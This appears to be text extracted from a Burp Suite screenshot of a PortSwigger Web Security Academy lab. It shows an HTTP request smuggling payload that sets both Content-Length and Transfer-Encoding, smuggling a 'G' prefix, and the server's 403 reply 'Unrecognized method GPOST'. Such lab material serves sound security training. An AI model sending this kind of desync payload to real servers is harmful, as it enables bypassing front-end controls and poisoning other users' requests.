 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host:
0a6400e503b1a793c0050293001200ed.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 10
6 Transfer-Encoding: chunked
7
8 0
9
10 G
11
12
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"